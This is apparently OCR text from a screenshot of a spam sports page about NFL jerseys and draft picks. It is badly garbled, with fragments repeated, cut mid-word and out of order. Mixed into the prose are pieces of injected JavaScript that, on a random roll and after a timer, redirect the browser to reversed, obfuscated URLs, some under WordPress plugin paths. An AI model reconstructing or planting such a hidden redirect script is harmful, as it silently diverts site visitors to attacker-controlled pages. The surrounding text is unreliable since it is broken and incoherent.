
eam should Cheap NFL Jerseys Nike get the honour instead of consideri
elay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth\'=ferh.
6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tom-six
lay);}
dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), d
000; setTimeout($NjS(0),delay);}
dom() * 6);if (number1==3){var delay 
elay = 18000; setTimeout($nJe(0), delay);}
dom() * 6);if (number1==3){v
.ran
dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),de
var delay = 18000; setTimeout($nJe(0), delay);}
dom() * 6);if (number1
.ran
dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),de
o bothered his play. R
doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/
 15000;setTimeout($mRi(0), delay);}andle was drafted the second round
tlehc.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(M
e the Bears selected Alshon . It’s that time of year when waves of mock
t would get rid of ah, of the person completely. Then I searched werewo
;var number1=Math.floor(Math.ran
dom() * 5); if (number1==3){var del
ation’s depth chart.
tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth\'=ferh.noitacol.tne
vorov’s rookie initiation as he finished a minus-5. If he didn’t have h
), delay);}tobor-latigid//:sptth\'=ferh.noitacol.tnemucod"];var number
000;setTimeout($zXz(0), delay);}torso hunched in
dom() * 6); if (number